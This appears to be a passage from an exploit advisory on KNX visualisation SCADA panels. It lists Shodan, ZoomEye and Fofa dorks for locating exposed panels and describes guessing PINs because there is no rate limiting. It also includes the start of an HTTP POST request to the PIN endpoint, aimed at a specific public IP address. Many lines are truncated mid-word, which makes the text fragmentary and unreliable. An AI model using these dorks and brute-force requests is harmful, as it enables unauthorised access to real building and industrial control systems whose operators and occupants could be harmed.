
# Tested on: Windows/Linux

Step 1 : Attacker can using these dorks then can find
Shodan :   title:"KNX visualisering"  OR  https://www
ZoomEye : "KNX visualisering" OR https://www.zoomeye.
Fofa : ("KNX visualisering") && icon_hash=="201999137
Step 2 : We Found pincode panel and they dont have Ra
The attacker can try several numbers to know what the
Notic : Most panels Dont need authentication

Example : 

Attacker used the dorks and founded this IP 62.163.74
Request :

POST /scada-vis/pin?return=index HTTP/1.1

Host: 62.163.74.206

Content-Length: 10

Cache-Control: max-age=0

Accept-Language: en-US,en;q=0.9
